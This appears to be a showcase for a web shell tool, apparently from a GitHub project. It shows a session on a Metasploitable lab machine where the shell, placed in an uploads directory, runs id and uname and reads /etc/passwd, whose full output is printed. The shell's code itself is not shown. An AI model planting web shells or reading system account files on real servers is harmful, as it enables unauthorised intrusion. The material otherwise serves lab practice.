 WEB-SHELL
{created by Github - @𝖚𝖓9𝖓𝖕𝖑𝖆𝖞𝖊𝖗}
web-shell:…/hackable/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
web-shell:…/hackable/uploads$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
web-shell:…/hackable/uploads$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
web-shell:…/hackable/uploads$